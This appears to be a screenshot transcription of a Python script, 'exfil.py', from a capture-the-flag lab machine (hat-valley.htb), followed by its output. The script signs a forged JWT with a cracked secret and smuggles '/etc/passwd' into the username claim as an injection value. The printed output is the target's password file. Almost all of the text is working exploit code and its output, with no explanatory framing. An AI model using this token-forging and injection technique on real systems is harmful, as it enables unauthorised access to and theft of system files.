 exfil.py ×
1 import requests
2 import jwt
3
4 #this is the secret key we'll use to sign our JWT
5 secret = '123beany123'
6 username = "/' /etc/passwd '/"
7 jwt_token = jwt.encode({'username': username, "iat": 1677688094}, secret, algorithm='HS256')
8 header = {'Cookie': 'token=' + jwt_token}
9 r = requests.get('http://hat-valley.htb/api/all-leave', headers=header)
10 print(r.text)
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin